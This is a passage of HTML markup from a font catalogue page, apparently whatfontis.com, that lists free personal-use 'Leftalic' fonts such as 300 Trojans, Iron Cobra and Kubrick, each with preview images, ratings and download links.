											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ro'Ki'Kier Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="300 Trojans Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_300-Trojans-Leftalic.font"/>
					<meta itemprop="productID" content="282305"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6958" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_300-Trojans-Leftalic.font" title="300 Trojans Leftalic Font">300 Trojans Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_300-Trojans-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="300 Trojans Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/0/FF_300-Trojans-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282305"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_300-Trojans-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">300 Trojans Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Low Gun Screen Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Low-Gun-Screen-Leftalic.font"/>
					<meta itemprop="productID" content="282404"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="720" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Low-Gun-Screen-Leftalic.font" title="Low Gun Screen Leftalic Font">Low Gun Screen Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Low-Gun-Screen-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Low Gun Screen Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/FF_Low-Gun-Screen-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282404"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Low-Gun-Screen-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Low Gun Screen Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="uni-sol leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_uni-sol-leftalic.font"/>
					<meta itemprop="productID" content="282435"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3011" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_uni-sol-leftalic.font" title="uni-sol leftalic Font">uni-sol leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_uni-sol-leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="uni-sol leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_uni-sol-leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282435"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_uni-sol-leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">uni-sol leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bummer Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bummer-Leftalic.font"/>
					<meta itemprop="productID" content="282573"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3727" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bummer-Leftalic.font" title="Bummer Leftalic Font">Bummer Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Bummer-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bummer Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Bummer-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282573"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bummer-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bummer Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Flight Corps Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Flight-Corps-Leftalic.font"/>
					<meta itemprop="productID" content="282851"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1043" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_Flight-Corps-Leftalic.font" title="Flight Corps Leftalic Font">Flight Corps Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Flight-Corps-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Flight Corps Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flight-Corps-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282851"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Flight-Corps-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Flight Corps Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Iron Cobra Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Iron-Cobra-Leftalic.font"/>
					<meta itemprop="productID" content="282946"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1390" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Iron-Cobra-Leftalic.font" title="Iron Cobra Leftalic Font">Iron Cobra Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Iron-Cobra-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Iron Cobra Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Cobra-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282946"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Iron-Cobra-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Iron Cobra Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Avenger Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Avenger-Leftalic.font"/>
					<meta itemprop="productID" content="283039"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1612" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Avenger-Leftalic.font" title="Avenger Leftalic Font">Avenger Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Avenger-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Avenger Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avenger-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283039"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Avenger-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Avenger Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Kubrick Condensed Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Kubrick-Condensed-Leftalic.font"/>
					<meta itemprop="productID" content="283145"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5101" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/FF_Kubrick-Condensed-Leftalic.font" title="Kubrick Condensed Leftalic Font">Kubrick Condensed Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Kubrick-Condensed-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Kubrick Condensed Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Condensed-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid283145"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Kubrick-Condensed-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Kubrick Condensed Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Kubrick Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Kubrick-Leftalic.font"/>
					<meta itemprop="productID" content="283148"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/U/FF_Kubrick-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12541" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_Kubrick-Leftalic.font" title="Kubrick Leftalic Font">Kubrick Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
